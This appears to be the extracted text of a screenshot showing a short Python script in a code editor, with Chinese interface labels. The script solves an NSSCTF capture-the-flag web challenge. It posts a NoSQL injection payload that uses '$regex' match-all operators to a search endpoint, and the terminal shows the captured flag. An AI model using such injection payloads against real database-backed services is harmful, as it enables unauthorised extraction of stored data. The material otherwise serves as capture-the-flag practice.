 文件(F) 编辑(E) 选择(S) 查看(V) ··· 搜索
web3.py app (1).py 1
C: > Users > GZY > Desktop > web3.py > ...
1 import requests
2 import re
3
4 url = "http://node8.anna.nssctf.cn:26824/search"
5 headers = {"Content-Type": "application/json"}
6
7 # 构造 NoSQL 注入 payload，返回所有书籍
8 payload = {
9 "title": {"$regex": ".*"}, # 匹配所有 title
10 "author": {"$regex": ".*"} # 匹配所有 author
11 }
12
13 try:
14 resp = requests.post(url, json=payload, headers=headers)
15 books = resp.json()
16
17 # 筛选可能的 flag
18 flag_pattern = re.compile(r"NSSCTF\{.*?\}", re.I)
19 for b in books:
20 text = " ".join([str(b.get("title","")), str(b.get("author","")), str(b.get("description",""))])
21 match = flag_pattern.search(text)
22 if match:
23 print("[+] Flag found:", match.group())
24 break
25 else:
问题 1 输出 调试控制台 终端 端口 Python ···
PS C:\Users\GZY> & "E:/Program Files/Python/Python313/python.exe" c:/Users/GZY/Desktop/web3.py
[+] Flag found: NSSCTF{905af59c-c2c6-4d11-b651-242f81827072}
PS C:\Users\GZY>
0 1 行 21，列 42 空格: 4 UTF-8 CRLF {} Python 3.13.3